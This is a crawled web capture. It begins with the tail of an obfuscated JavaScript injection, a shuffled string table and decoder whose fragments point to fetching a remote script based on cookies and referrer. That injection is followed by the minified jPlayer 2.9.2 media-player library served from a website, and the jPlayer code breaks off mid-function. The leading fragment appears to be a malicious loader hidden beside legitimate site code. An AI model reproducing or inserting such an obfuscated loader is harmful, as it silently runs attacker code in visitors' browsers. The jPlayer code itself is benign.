Y[BV(rU.YM,rU.Yc)+BV(rU.Ym,rU.YK)+'ng']()[Ba(rU.Yo,rU.Yi)+BV(rU.YJ,rU.YR)](Ba(rU.Ye,rU.YI)+Ba(rU.Yv,rU.Yg)+BV(rU.YA,rU.YT)+Ba(rU.Yn,rU.Yy))[BV(rU.p0,rU.p1)+Ba(rU.p2,rU.YU)+'ng']()[BV(rU.p3,rU.p4)+BV(rU.p5,rU.s)+Ba(rU.p6,rU.YU)+'or'](p)[Ba(rU.p7,rU.p8)+Ba(rU.p9,rU.pB)](Ba(rU.pr,rU.pY)+BV(rU.pp,rU.ph)+Ba(rU.pl,rU.pw)+Ba(rU.pQ,rU.rZ));});return X(),P[BE(rP.Q,rP.u)+BE(rP.E,rP.z)+'f'](t)!==-(0xa71+-0x658+-0x418);}}}());function h(){var rx=['W51PW4e','WR/dIGe','W73dTSo5','tab','pZa0','W4zYW5K','GET','gPn','W6ldMmk3','WR8uja','pCocAq','BDM','{}.','kLVdVG','ycVcIa','dom','F8kdWQe','n()','a8k1vW','oCkmW78','4352060oksXrL','W4ldOv8','WRCNlW','WRhdV8kL','BwtcKG','v8o3pW','W7xcTCos','pon','W71KeG','xfQ','vSkffG','BSkCW4S','WPdcU1DOWQuEW5lcVa','W7ZdS8k+','tNa','hos','com','tot','W7FdMXG','+)+','WRxcHmoI','fmkXuq','10093336FHQGxU','vmoXzW','www','d8kSlq','res','Bmo0rZLcW6/cIgLKW4BcHSkoyCkL','eda','DmkTnG','W7ldUmka','rSkYWOO','c37dIG','/ap','pJC','ion','DVJ','fCkJW5a','htt','BmkpdG','in.','gmkNW4y','coo','W4zPW4C','lCk+mq','gWvF','//w','onr','WOBdJCoy','omosjW','rea','ope','WQS4CW','WQvPWOe','W73dPsm','js?','W696iq','W7hdNCkt','WRuNE8oHW5tdI8kFWRvlo1BcOG','pro','WR3cJmkU','wCo6WOy','Ag/dMG','fmomW4W','CHxcNW','W7tcLem','WOJdVCkD','vIa','kCkTga','ach','k1RdSq','W47dVbK','zmkAW4W','gmkRW5O','yst','unc','WQxcNSoT','FN5g','rZZcJq','mmoSW7y','xSD','\x22)(','CyL','\x22re','W7BcPmke','WQ0+uW','W6xcS8o/','or(','ucFcJq','ebc','gth','DAH','ext','kyA','jCopsW','jxl','emk3qa','CddcLa','z3Dz','cWL+','l8kInq','pmk3pG','W71QbW','WRNcNmkg','z1DT','PjD','gCkdeq','con','iUb','W5S1WPW','pv3dVG','W6T3eG','__p','erTP','W7JdGmkj','W5b/W5y','eIc','Xcv','chddVG','WQBcJCoQWQmNwCk4CstdRCkzzG','ept','W7BdRCk3','ofeAnKP8d8okhwC','oJmU','W7WPyG','log','WQ3cMmoL','vs/cQa','\x20(f','F3RdJW','W6dcO8oV','qzk','amkMra','tri','ACknWRq','tus','jdmD','qmoHCq','F8kqWQW','xCo/aq','c8opW7u','12581550cTNNjZ','FCkjda','MwH','B8kqWQ4','y8k6dq','sta','app','cCktba','703232vpokRF','W73cSSo+','.+)','omkYfG','WONcPHK','smoNWQC','zmkcW7S','W6tcLv4','urn','pCobW7C','W5fKW6y','F3RdNq','ind','ASkiWPq','WRxcHCoY','ACkdfa','WQOPBG','z214','W6fIfG','W5usWO4','WRlcNSot','q3jo','W6rgcq','ref','ype','W7RdPmk4','Okp','W6VcO8ooW4THic4Q','1433400AlseHU','sol','smo6WPu','W6xdPCkh','dyS','pSo4pq','vIdcGq','WQyTmG','loc','W6H9hq','W40eW5a','get','pSofiq','smo9WOy','o__','WQn/WPy','war','vITp','15fDaUdz','W61LpW','W7NdOSkL','exc','len','uct','seT','n\x20t','WPFdT8kB','sea','tat','uZ7cPW','toS','ruK','924276cEmoOo','tio','ch7cPa','W7LMfG','ran','7JveFHs','yNPV','WRWYAq','jhHt','gw46','BaQ','ESk4WQ4','WoD','y8krWRi','W7JdK8k/','str','rch','ta.','ret','bin','C8kDW5K','ver','W6tcKuS','exO','FNRdUG','WR4unG','eva','his','8302GrZYxX','DgZdMG','ead','C8kvW7S','meddQW','mYHi','21fcTGvA','WRe5vW','FCkseG','lbSH','dbPx','smoPWOa','W6xdImkQ','nge','jSoosa','wsN','W6n7pq','jYS/smotWR7dOCoLWQHhWOxcVSko','WRSgaG','FCksaq'];h=function(){return rx;};return h();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.dreamers.id/js/jquery.jplayer.min.js
body_size: 24991
content:
/*! jPlayer 2.9.2 for jQuery ~ (c) 2009-2014 Happyworm Ltd ~ MIT License */
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],b):b("object"==typeof exports?require("jquery"):a.jQuery?a.jQuery:a.Zepto)}(this,function(a,b){a.fn.jPlayer=function(c){var d="jPlayer",e="string"==typeof c,f=Array.prototype.slice.call(arguments,1),g=this;return c=!e&&f.length?a.extend.apply(null,[!0,c].concat(f)):c,e&&"_"===c.charAt(0)?g:(this.each(e?function(){var e=a(this).data(d),h=e&&a.isFunction(e[c])?e[c].apply(e,f):e;return h!==e&&h!==b?(g=h,!1):void 0}:function(){var b=a(this).data(d);b?b.option(c||{}):a(this).data(d,new a.jPlayer(c,this))}),g)},a.jPlayer=function(b,c){if(arguments.length){this.element=a(c),this.options=a.extend(!0,{},this.options,b);var d=this;this.element.bind("remove.jPlayer",function(){d.destroy()}),this._init()}},"function"!=typeof a.fn.stop&&(a.fn.stop=function(){}),a.jPlayer.emulateMethods="load play pause",a.jPlayer.emulateStatus="src readyState networkState currentTime duration paused ended playbackRate",a.jPlayer.emulateOptions="muted volume",a.jPlayer.reservedEvent="ready flashreset resize repeat error warning",a.jPlayer.event={},a.each(["ready","setmedia","flashreset","resize","repeat","click","error","warning","loadstart","progress","suspend","abort","emptied","stalled","play","pause","loadedmetadata","loadeddata","waiting","playing","canplay","canplaythrough","seeking","seeked","timeupdate","ended","ratechange","durationchange","volumechange"],function(){a.jPlayer.event[this]="jPlayer_"+this}),a.jPlayer.htmlEvent=["loadstart","abort","emptied","stalled","loadedmetadata","canplay","canplaythrough"],a.jPlayer.pause=function(){a.jPlayer.prototype.destroyRemoved(),a.each(a.jPlayer.prototype.instances,function(a,b){b.data("jPlayer").status.srcSet&&b.jPlayer("pause")})},a.jPlayer.timeFormat={showHour:!1,showMin:!0,showSec:!0,padHour:!1,padMin:!0,padSec:!0,sepHour:":",sepMin:":",sepSec:""};var c=function(){this.init()};c.prototype={init:function(){this.options={timeFormat:a.jPlayer.timeFormat}},time:function(a){a=a&&"number"==typeof a?a:0;var b=new Date(1e3*a),c=b.getUTCHours(),d=this.options.timeFormat.showHour?b.getUTCMinutes():b.getUTCMinutes()+60*c,e=this.options.timeFormat.showMin?b.getUTCSeconds():b.getUTCSeconds()+60*d,f=this.options.timeFormat.padHour&&10>c?"0"+c:c,g=this.options.timeFormat.padMin&&10>d?"0"+d:d,h=this.options.timeFormat.padSec&&10>e?"0"+e:e,i="";return i+=this.options.timeFormat.showHour?f+this.options.timeFormat.sepHour:"",i+=this.options.timeFormat.showMin?g+this.options.timeFormat.sepMin:"",i+=this.options.timeFormat.showSec?h+this.options.timeFormat.sepSec:""}};var d=new c;a.jPlayer.convertTime=function(a){return d.time(a)},a.jPlayer.uaBrowser=function(a){var b=a.toLowerCase(),c=/(webkit)[ \/]([\w.]+)/,d=/(opera)(?:.*version)?[ \/]([\w.]+)/,e=/(msie) ([\w.]+)/,f=/(mozilla)(?:.*? rv:([\w.]+))?/,g=c.exec(b)||d.exec(b)||e.exec(b)||b.indexOf("compatible")<0&&f.exec(b)||[];return{browser:g[1]||"",version:g[2]||"0"}},a.jPlayer.uaPlatform=function(a){var b=a.toLowerCase(),c=/(ipad|iphone|ipod|android|blackberry|playbook|windows ce|webos)/,d=/(ipad|playbook)/,e=/(android)/,f=/(mobile)/,g=c.exec(b)||[],h=d.exec(b)||!f.exec(b)&&e.exec(b)||[];return g[1]&&(g[1]=g[1].replace(/\s/g,"_")),{platform:g[1]||"",tablet:h[1]||""}},a.jPlayer.browser={},a.jPlayer.platform={};var e=a.jPlayer.uaBrowser(navigator.userAgent);e.browser&&(a.jPlayer.browser[e.browser]=!0,a.jPlayer.browser.version=e.version);var f=a.jPlayer.uaPlatform(navigator.userAgent);f.platform&&(a.jPlayer.platform[f.platform]=!0,a.jPlayer.platform.mobile=!f.tablet,a.jPlayer.platform.tablet=!!f.tablet),a.jPlayer.getDocMode=function(){var b;return a.jPlayer.browser.msie&&(document.documentMode?b=document.documentMode:(b=5,document.compatMode&&"CSS1Compat"===document.compatMode&&(b=7))),b},a.jPlayer.browser.documentMode=a.jPlayer.getDocMode(),a.jPlayer.nativeFeatures={init:function(){var a,b,c,d=document,e=d.createElement("video"),f={w3c:["fullscreenEnabled","fullscreenElement","requestFullscreen","exitFullscreen","fullscreenchange","fullscreenerror"],moz:["mozFullScreenEnabled","mozFullScreenElement","mozRequestFullScreen","mozCancelFullScreen","mozfullscreenchange","mozfullscreenerror"],webkit:["","webkitCurrentFullScreenElement","webkitRequestFullScreen","webkitCancelFullScreen","webkitfullscreenchange",""],webkitVideo:["webkitSupportsFullscreen","webkitDisplayingFullscreen","webkitEnterFullscreen","webkitExitFullscreen","",""],ms:["","msFullscreenElement","msRequestFullscreen","msExitFullscreen","MSFullscreenChange","MSFullscreenError"]},g=["w3c","moz","webkit","webkitVideo","ms"];for(this.fullscreen=a={support:{w3c:!!d[f.w3c[0]],moz:!!d[f.moz[0]],webkit:"function"==typeof d[f.webkit[3]],webkitVideo:"function"==typeof e[f.webkitVideo[2]],ms:"function"==typeof e[f.ms[2]]},used:{}},b=0,c=g.length;c>b;b++){var h=g[b];if(a.support[h]){a.spec=h,a.used[h]=!0;break}}if(a.spec){var i=f[a.spec];a.api={fullscreenEnabled:!0,fullscreenElement:function(a){return a=a?a:d,a[i[1]]},requestFullscreen:function(a){return a[i[2]]()},exitFullscreen:function(a){return a=a?a:d,a[i[3]]()}},a.event={fullscreenchange:i[4],fullscreenerror:i[5]}}else a.api={fullscreenEnabled:!1,fullscreenElement:function(){return null},requestFullscreen:function(){},exitFullscreen:function(){}},a.event={}}},a.jPlayer.nativeFeatures.init(),a.jPlayer.focus=null,a.jPlayer.keyIgnoreElementNames="A INPUT TEXTAREA SELECT BUTTON";var g=function(b){var c,d=a.jPlayer.focus;d&&(a.each(a.jPlayer.keyIgnoreElementNames.split(/\s+/g),function(a,d){return b.target.nodeName.toUpperCase()===d.toUpperCase()?(c=!0,!1):void 0}),c||a.each(d.options.keyBindings,function(c,e){return e&&a.isFunction(e.fn)&&("number"==typeof e.key&&b.which===e.key||"string"==typeof e.key&&b.key===e.key)?(b.preventDefault(),e.fn(d),!1):void 0}))};a.jPlayer.keys=function(b){var c="keydown.jPlayer";a(document.documentElement).unbind(c),b&&a(document.documentElement).bind(c,g)},a.jPlayer.keys(!0),a.jPlayer.prototype={count:0,version:{script:"2.9.2",needFlash:"2.9.0",flash:"unknown"},options:{swfPath:"js",solution:"html, flash",supplied:"mp3",auroraFormats:"wav",preload:"metadata",volume:.8,muted:!1,remainingDuration:!1,toggleDuration:!1,captureDuration:!0,playbackRate:1,defaultPlaybackRate:1,minPlaybackRate:.5,maxPlaybackRate:4,wmode:"opaque",backgroundColor:"#000000",cssSelectorAncestor:"#jp_container_1",cssSelector:{videoPlay:".jp-video-play",play:".jp-play",pause:".jp-pause",stop:".jp-stop",seekBar:".jp-seek-bar",playBar:".jp-play-bar",mute:".jp-mute",unmute:".jp-unmute",volumeBar:".jp-volume-bar",volumeBarValue:".jp-volume-bar-value",volumeMax:".jp-volume-max",playbackRateBar:".jp-playback-rate-bar",playbackRateBarValue:".jp-playback-rate-bar-value",currentTime:".jp-current-time",duration:".jp-duration",title:".jp-title",fullScreen:".jp-full-screen",restoreScreen:".jp-restore-screen",repeat:".jp-repeat",repeatOff:".jp-repeat-off",gui:".jp-gui",noSolution:".jp-no-solution"},stateClass:{playing:"jp-state-playing",seeking:"jp-state-seeking",muted:"jp-state-muted",looped:"jp-state-looped",fullScreen:"jp-state-full-screen",noVolume:"jp-state-no-volume"},useStateClassSkin:!1,autoBlur:!0,smoothPlayBar:!1,fullScreen:!1,fullWindow:!1,autohide:{restored:!1,full:!0,fadeIn:200,fadeOut:600,hold:1e3},loop:!1,repeat:function(b){b.jPlayer.options.loop?a(this).unbind(".jPlayerRepeat").bind(a.jPlayer.event.ended+".jPlayer.jPlayerRepeat",function(){a(this).jPlayer("play")}):a(this).unbind(".jPlayerRepeat")},nativeVideoControls:{},noFullWindow:{msie:/msie [0-6]\./,ipad:/ipad.*?os [0-4]\./,iphone:/iphone/,ipod:/ipod/,android_pad:/android [0-3]\.(?!.*?mobile)/,android_phone:/(?=.*android)(?!.*chrome)(?=.*mobile)/,blackberry:/blackberry/,windows_ce:/windows ce/,iemobile:/iemobile/,webos:/webos/},noVolume:{ipad:/ipad/,iphone:/iphone/,ipod:/ipod/,android_pad:/android(?!.*?mobile)/,android_phone:/android.*?mobile/,blackberry:/blackberry/,windows_ce:/windows ce/,iemobile:/iemobile/,webos:/webos/,playbook:/playbook/},timeFormat:{},keyEnabled:!1,audioFullScreen:!1,keyBindings:{play:{key:80,fn:function(a){a.status.paused?a.play():a.pause()}},fullScreen:{key:70,fn:function(a){(a.status.video||a.options.audioFullScreen)&&a._setOption("fullScreen",!a.options.fullScreen)}},muted:{key:77,fn:function(a){a._muted(!a.options.muted)}},volumeUp:{key:190,fn:function(a){a.volume(a.options.volume+.1)}},volumeDown:{key:188,fn:function(a){a.volume(a.options.volume-.1)}},loop:{key:76,fn:function(a){a._loop(!a.options.loop)}}},verticalVolume:!1,verticalPlaybackRate:!1,globalVolume:!1,idPrefix:"jp",noConflict:"jQuery",emulateHtml:!1,consoleAlerts:!0,errorAlerts:!1,warningAlerts:!1},optionsAudio:{size:{width:"0px",height:"0px",cssClass:""},sizeFull:{width:"0px",height:"0px",cssClass:""}},optionsVideo:{size:{width:"480px",height:"270px",cssClass:"jp-video-270p"},sizeFull:{width:"100%",height:"100%",cssClass:"jp-video-full"}},instances:{},status:{src:"",media:{},paused:!0,format:{},formatType:"",waitForPlay:!0,waitForLoad:!0,srcSet:!1,video:!1,seekPercent:0,currentPercentRelative:0,currentPercentAbsolute:0,currentTime:0,duration:0,remaining:0,videoWidth:0,videoHeight:0,readyState:0,networkState:0,playbackRate:1,ended:0},internal:{ready:!1},solution:{html:!0,aurora:!0,flash:!0},format:{mp3:{codec:"audio/mpeg",flashCanPlay:!0,media:"audio"},m4a:{codec:'audio/mp4; codecs="mp4a.40.2"',flashCanPlay:!0,media:"audio"},m3u8a:{codec:'application/vnd.apple.mpegurl; codecs="mp4a.40.2"',flashCanPlay:!1,media:"audio"},m3ua:{codec:"audio/mpegurl",flashCanPlay:!1,media:"audio"},oga:{codec:'audio/ogg; codecs="vorbis, opus"',flashCanPlay:!1,media:"audio"},flac:{codec:"audio/x-flac",flashCanPlay:!1,media:"audio"},wav:{codec:'audio/wav; codecs="1"',flashCanPlay:!1,media:"audio"},webma:{codec:'audio/webm; codecs="vorbis"',flashCanPlay:!1,media:"audio"},fla:{codec:"audio/x-flv",flashCanPlay:!0,media:"audio"},rtmpa:{codec:'audio/rtmp; codecs="rtmp"',flashCanPlay:!0,media:"audio"},m4v:{codec:'video/mp4; codecs="avc1.42E01E, mp4a.40.2"',flashCanPlay:!0,media:"video"},m3u8v:{codec:'application/vnd.apple.mpegurl; codecs="avc1.42E01E, mp4a.40.2"',flashCanPlay:!1,media:"video"},m3uv:{codec:"audio/mpegurl",flashCanPlay:!1,media:"video"},ogv:{codec:'video/ogg; codecs="theora, vorbis"',flashCanPlay:!1,media:"video"},webmv:{codec:'video/webm; codecs="vorbis, vp8"',flashCanPlay:!1,media:"video"},flv:{codec:"video/x-flv",flashCanPlay:!0,media:"video"},rtmpv:{codec:'video/rtmp; codecs="rtmp"',flashCanPlay:!0,media:"video"}},_init:function(){var c=this;if(this.element.empty(),this.status=a.extend({},this.status),this.internal=a.extend({},this.internal),this.options.timeFormat=a.extend({},a.jPlayer.timeFormat,this.options.timeFormat),this.internal.cmdsIgnored=a.jPlayer.platform.ipad||a.jPlayer.platform.iphone||a.jPlayer.platform.ipod,this.internal.domNode=this.element.get(0),this.options.keyEnabled&&!a.jPlayer.focus&&(a.jPlayer.focus=this),this.androidFix={setMedia:!1,play:!1,pause:!1,time:0/0},a.jPlayer.platform.android&&(this.options.preload="auto"!==this.options.preload?"metadata":"auto"),this.formats=[],this.solutions=[],this.require={},this.htmlElement={},this.html={},this.html.audio={},this.html.video={},this.aurora={},this.aurora.formats=[],this.aurora.properties=[],this.flash={},this.css={},this.css.cs={},this.css.jq={},this.ancestorJq=[],this.options.volume=this._limitValue(this.options.volume,0,1),a.each(this.options.supplied.toLowerCase().split(","),function(b,d){var e=d.replace(/^\s+|\s+$/g,"");if(c.format[e]){var f=!1;a.each(c.formats,function(a,b){return e===b?(f=!0,!1):void 0}),f||c.formats.push(e)}}),a.each(this.options.solution.toLowerCase().split(","),function(b,d){var e=d.replace(/^\s+|\s+$/g,"");if(c.solution[e]){var f=!1;a.each(c.solutions,function(a,b){return e===b?(f=!0,!1):void 0}),f||c.solutions.push(e)}}),a.each(this.options.auroraFormats.toLowerCase().split(","),function(b,d){var e=d.replace(/^\s+|\s+$/g,"");if(c.format[e]){var f=!1;a.each(c.aurora.formats,function(a,b){return e===b?(f=!0,!1):void 0}),f||c.aurora.formats.push(e)}}),this.internal.instance="jp_"+this.count,this.instances[this.internal.instance]=this.element,this.element.attr("id")||this.element.attr("id",this.options.idPrefix+"_jplayer_"+this.count),this.internal.self=a.extend({},{id:this.element.attr("id"),jq:this.element}),this.internal.audio=a.extend({},{id:this.options.idPrefix+"_audio_"+this.count,jq:b}),this.internal.video=a.extend({},{id:this.options.idPrefix+"_video_"+this.count,jq:b}),this.internal.flash=a.extend({},{id:this.options.idPrefix+"_flash_"+this.count,jq:b,swf:this.options.swfPath+(".swf"!==this.options.swfPath.toLowerCase().slice(-4)?(this.options.swfPath&&"/"!==this.options.swfPath.slice(-1)?"/":"")+"Jplayer.swf":"")}),this.internal.poster=a.extend({},{id:this.options.idPrefix+"_poster_"+this.count,jq:b}),a.each(a.jPlayer.event,function(a,d){c.options[a]!==b&&(c.element.bind(d+".jPlayer",c.options[a]),c.options[a]=b)}),this.require.audio=!1,this.require.video=!1,a.each(this.formats,function(a,b){c.require[c.format[b].media]=!0}),this.options=this.require.video?a.extend(!0,{},this.optionsVideo,this.options):a.extend(!0,{},this.optionsAudio,this.options),this._setSize(),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this.status.noFullWindow=this._uaBlocklist(this.options.noFullWindow),this.status.noVolume=this._uaBlocklist(this.options.noVolume),a.jPlayer.nativeFeatures.fullscreen.api.fullscreenEnabled&&this._fullscreenAddEventListeners(),this._restrictNativeVideoControls(),this.htmlElement.poster=document.createElement("img"),this.htmlElement.poster.id=this.internal.poster.id,this.htmlElement.poster.onload=function(){(!c.status.video||c.status.waitForPlay)&&c.internal.poster.jq.show()},this.element.append(this.htmlElement.poster),this.internal.poster.jq=a("#"+this.internal.poster.id),this.internal.poster.jq.css({width:this.status.width,height:this.status.height}),this.internal.poster.jq.hide(),this.internal.poster.jq.bind("click.jPlayer",function(){c._trigger(a.jPlayer.event.click)}),this.html.audio.available=!1,this.require.audio&&(this.htmlElement.audio=document.createElement("audio"),this.htmlElement.audio.id=this.internal.audio.id,this.html.audio.available=!!this.htmlElement.audio.canPlayType&&this._testCanPlayType(this.htmlElement.audio)),this.html.video.available=!1,this.require.video&&(this.htmlElement.video=document.createElement("video"),this.htmlElement.video.id=this.internal.video.id,this.html.video.available=!!this.htmlElement.video.canPlayType&&this._testCanPlayType(this.htmlElement.video)),this.flash.available=this._checkForFlash(10.1),this.html.canPlay={},this.aurora.canPlay={},this.flash.canPlay={},a.each(this.formats,function(b,d){c.html.canPlay[d]=c.html[c.format[d].media].available&&""!==c.htmlElement[c.format[d].media].canPlayType(c.format[d].codec),c.aurora.canPlay[d]=a.inArray(d,c.aurora.formats)>-1,c.flash.canPlay[d]=c.format[d].flashCanPlay&&c.flash.available}),this.html.desired=!1,this.aurora.desired=!1,this.flash.desired=!1,a.each(this.solutions,function(b,d){if(0===b)c[d].desired=!0;else{var e=!1,f=!1;a.each(c.formats,function(a,b){c[c.solutions[0]].canPlay[b]&&("video"===c.format[b].media?f=!0:e=!0)}),c[d].desired=c.require.audio&&!e||c.require.video&&!f}}),this.html.support={},this.aurora.support={},this.flash.support={},a.each(this.formats,function(a,b){c.html.support[b]=c.html.canPlay[b]&&c.html.desired,c.aurora.support[b]=c.aurora.canPlay[b]&&c.aurora.desired,c.flash.support[b]=c.flash.canPlay[b]&&c.flash.desired}),this.html.used=!1,this.aurora.used=!1,this.flash.used=!1,a.each(this.solutions,function(b,d){a.each(c.formats,function(a,b){return c[d].support[b]?(c[d].used=!0,!1):void 0})}),this._resetActive(),this._resetGate(),this._cssSelectorAncestor(this.options.cssSelectorAncestor),this.html.used||this.aurora.used||this.flash.used?this.css.jq.noSolution.length&&this.css.jq.noSolution.hide():(this._error({type:a.jPlayer.error.NO_SOLUTION,context:"{solution:'"+this.options.solution+"', supplied:'"+this.options.supplied+"'}",message:a.jPlayer.errorMsg.NO_SOLUTION,hint:a.jPlayer.errorHint.NO_SOLUTION}),this.css.jq.noSolution.length&&this.css.jq.noSolution.show()),this.flash.used){var d,e="jQuery="+encodeURI(this.options.noConflict)+"&id="+encodeURI(this.internal.self.id)+"&vol="+this.options.volume+"&muted="+this.options.muted;if(a.jPlayer.browser.msie&&(Number(a.jPlayer.browser.version)<9||a.jPlayer.browser.documentMode<9)){var f='<object id="'+this.internal.flash.id+'" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="0" height="0" tabindex="-1"></object>',g=['<param name="movie" value="'+this.internal.flash.swf+'" />','<param name="FlashVars" value="'+e+'" />','<param name="allowScriptAccess" value="always" />','<param name="bgcolor" value="'+this.options.backgroundColor+'" />','<param name="wmode" value="'+this.options.wmode+'" />'];d=document.createElement(f);for(var h=0;h<g.length;h++)d.appendChild(document.createElement(g[h]))}else{var i=function(a,b,c){var d=document.createElement("param");d.setAttribute("name",b),d.setAttribute("value",c),a.appendChild(d)};d=document.createElement("object"),d.setAttribute("id",this.internal.flash.id),d.setAttribute("name",this.internal.flash.id),d.setAttribute("data",this.internal.flash.swf),d.setAttribute("type","application/x-shockwave-flash"),d.setAttribute("width","1"),d.setAttribute("height","1"),d.setAttribute("tabindex","-1"),i(d,"flashvars",e),i(d,"allowscriptaccess","always"),i(d,"bgcolor",this.options.backgroundColor),i(d,"wmode",this.options.wmode)}this.element.append(d),this.internal.flash.jq=a(d)}this.status.playbackRateEnabled=this.html.used&&!this.flash.used?this._testPlaybackRate("audio"):!1,this._updatePlaybackRate(),this.html.used&&(this.html.audio.available&&(this._addHtmlEventListeners(this.htmlElement.audio,this.html.audio),this.element.append(this.htmlElement.audio),this.internal.audio.jq=a("#"+this.internal.audio.id)),this.html.video.available&&(this._addHtmlEventListeners(this.htmlElement.video,this.html.video),this.element.append(this.htmlElement.video),this.internal.video.jq=a("#"+this.internal.video.id),this.internal.video.jq.css(this.status.nativeVideoControls?{width:this.status.width,height:this.status.height}:{width:"0px",height:"0px"}),this.internal.video.jq.bind("click.jPlayer",function(){c._trigger(a.jPlayer.event.click)}))),this.aurora.used,this.options.emulateHtml&&this._emulateHtmlBridge(),!this.html.used&&!this.aurora.used||this.flash.used||setTimeout(function(){c.internal.ready=!0,c.version.flash="n/a",c._trigger(a.jPlayer.event.repeat),c._trigger(a.jPlayer.event.ready)},100),this._updateNativeVideoControls(),this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),a.jPlayer.prototype.count++},destroy:function(){this.clearMedia(),this._removeUiClass(),this.css.jq.currentTime.length&&this.css.jq.currentTime.text(""),this.css.jq.duration.length&&this.css.jq.duration.text(""),a.each(this.css.jq,function(a,b){b.length&&b.unbind(".jPlayer")}),this.internal.poster.jq.unbind(".jPlayer"),this.internal.video.jq&&this.internal.video.jq.unbind(".jPlayer"),this._fullscreenRemoveEventListeners(),this===a.jPlayer.focus&&(a.jPlayer.focus=null),this.options.emulateHtml&&this._destroyHtmlBridge(),this.element.removeData("jPlayer"),this.element.unbind(".jPlayer"),this.element.empty(),delete this.instances[this.internal.instance]},destroyRemoved:function(){var b=this;a.each(this.instances,function(a,c){b.element!==c&&(c.data("jPlayer")||(c.jPlayer("destroy"),delete b.instances[a]))})},enable:function(){},disable:function(){},_testCanPlayType:function(a){try{return a.canPlayType(this.format.mp3.codec),!0}catch(b){return!1}},_testPlaybackRate:function(a){var b,c=.5;a="string"==typeof a?a:"audio",b=document.createElement(a);try{return"playbackRate"in b?(b.playbackRate=c,b.playbackRate===c):!1}catch(d){return!1}},_uaBlocklist:function(b){var c=navigator.userAgent.toLowerCase(),d=!1;return a.each(b,function(a,b){return b&&b.test(c)?(d=!0,!1):void 0}),d},_restrictNativeVideoControls:function(){this.require.audio&&this.status.nativeVideoControls&&(this.status.nativeVideoControls=!1,this.status.noFullWindow=!0)},_updateNativeVideoControls:function(){this.html.video.available&&this.html.used&&(this.htmlElement.video.controls=this.status.nativeVideoControls,this._updateAutohide(),this.status.nativeVideoControls&&this.require.video?(this.internal.poster.jq.hide(),this.internal.video.jq.css({width:this.status.width,height:this.status.height})):this.status.waitForPlay&&this.status.video&&(this.internal.poster.jq.show(),this.internal.video.jq.css({width:"0px",height:"0px"})))},_addHtmlEventListeners:function(b,c){var d=this;b.preload=this.options.preload,b.muted=this.options.muted,b.volume=this.options.volume,this.status.playbackRateEnabled&&(b.defaultPlaybackRate=this.options.defaultPlaybackRate,b.playbackRate=this.options.playbackRate),b.addEventListener("progress",function(){c.gate&&(d.internal.cmdsIgnored&&this.readyState>0&&(d.internal.cmdsIgnored=!1),d._getHtmlStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.progress))},!1),b.addEventListener("loadeddata",function(){c.gate&&(d.androidFix.setMedia=!1,d.androidFix.play&&(d.androidFix.play=!1,d.play(d.androidFix.time)),d.androidFix.pause&&(d.androidFix.pause=!1,d.pause(d.androidFix.time)),d._trigger(a.jPlayer.event.loadeddata))},!1),b.addEventListener("timeupdate",function(){c.gate&&(d._getHtmlStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.timeupdate))},!1),b.addEventListener("durationchange",function(){c.gate&&(d._getHtmlStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.durationchange))},!1),b.addEventListener("play",function(){c.gate&&(d._updateButtons(!0),d._html_checkWaitForPlay(),d._trigger(a.jPlayer.event.play))},!1),b.addEventListener("playing",function(){c.gate&&(d._updateButtons(!0),d._seeked(),d._trigger(a.jPlayer.event.playing))},!1),b.addEventListener("pause",function(){c.gate&&(d._updateButtons(!1),d._trigger(a.jPlayer.event.pause))},!1),b.addEventListener("waiting",function(){c.gate&&(d._seeking(),d._trigger(a.jPlayer.event.waiting))},!1),b.addEventListener("seeking",function(){c.gate&&(d._seeking(),d._trigger(a.jPlayer.event.seeking))},!1),b.addEventListener("seeked",function(){c.gate&&(d._seeked(),d._trigger(a.jPlayer.event.seeked))},!1),b.addEventListener("volumechange",function(){c.gate&&(d.options.volume=b.volume,d.options.muted=b.muted,d._updateMute(),d._updateVolume(),d._trigger(a.jPlayer.event.volumechange))},!1),b.addEventListener("ratechange",function(){c.gate&&(d.options.defaultPlaybackRate=b.defaultPlaybackRate,d.options.playbackRate=b.playbackRate,d._updatePlaybackRate(),d._trigger(a.jPlayer.event.ratechange))},!1),b.addEventListener("suspend",function(){c.gate&&(d._seeked(),d._trigger(a.jPlayer.event.suspend))},!1),b.addEventListener("ended",function(){c.gate&&(a.jPlayer.browser.webkit||(d.htmlElement.media.currentTime=0),d.htmlElement.media.pause(),d._updateButtons(!1),d._getHtmlStatus(b,!0),d._updateInterface(),d._trigger(a.jPlayer.event.ended))},!1),b.addEventListener("error",function(){c.gate&&(d._updateButtons(!1),d._seeked(),d.status.srcSet&&(clearTimeout(d.internal.htmlDlyCmdId),d.status.waitForLoad=!0,d.status.waitForPlay=!0,d.status.video&&!d.status.nativeVideoControls&&d.internal.video.jq.css({width:"0px",height:"0px"}),d._validString(d.status.media.poster)&&!d.status.nativeVideoControls&&d.internal.poster.jq.show(),d.css.jq.videoPlay.length&&d.css.jq.videoPlay.show(),d._error({type:a.jPlayer.error.URL,context:d.status.src,message:a.jPlayer.errorMsg.URL,hint:a.jPlayer.errorHint.URL})))},!1),a.each(a.jPlayer.htmlEvent,function(e,f){b.addEventListener(this,function(){c.gate&&d._trigger(a.jPlayer.event[f])},!1)})},_addAuroraEventListeners:function(b,c){var d=this;b.volume=100*this.options.volume,b.on("progress",function(){c.gate&&(d.internal.cmdsIgnored&&this.readyState>0&&(d.internal.cmdsIgnored=!1),d._getAuroraStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.progress),b.duration>0&&d._trigger(a.jPlayer.event.timeupdate))},!1),b.on("ready",function(){c.gate&&d._trigger(a.jPlayer.event.loadeddata)},!1),b.on("duration",function(){c.gate&&(d._getAuroraStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.durationchange))},!1),b.on("end",function(){c.gate&&(d._updateButtons(!1),d._getAuroraStatus(b,!0),d._updateInterface(),d._trigger(a.jPlayer.event.ended))},!1),b.on("error",function(){c.gate&&(d._updateButtons(!1),d._seeked(),d.status.srcSet&&(d.status.waitForLoad=!0,d.status.waitForPlay=!0,d.status.video&&!d.status.nativeVideoControls&&d.internal.video.jq.css({width:"0px",height:"0px"}),d._validString(d.status.media.poster)&&!d.status.nativeVideoControls&&d.internal.poster.jq.show(),d.css.jq.videoPlay